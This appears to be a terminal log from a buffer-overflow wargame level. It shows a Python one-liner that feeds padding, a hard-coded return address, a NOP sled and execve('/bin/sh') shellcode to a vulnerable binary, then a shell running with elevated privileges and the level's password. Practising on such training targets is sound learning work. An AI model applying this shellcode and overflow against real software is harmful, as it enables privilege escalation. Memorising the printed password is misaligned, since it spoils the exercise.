 [gremlin@localhost gremlin]$ ./cobolt `python -c 'print "A"*16+"BBBB"+"\x6c\xfa\xff\xbf"+"\x90"*50+"\x3
1\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"'`
AAAAAAAAAAAAAAAABBBBl�����������������������������������������������������1�Ph//shh/bin��PS�
bash$ id
uid=501(gremlin) gid=501(gremlin) euid=502(cobolt) egid=502(cobolt) groups=501(gremlin)
bash$ my-pass
euid = 502
hacking exposed
bash$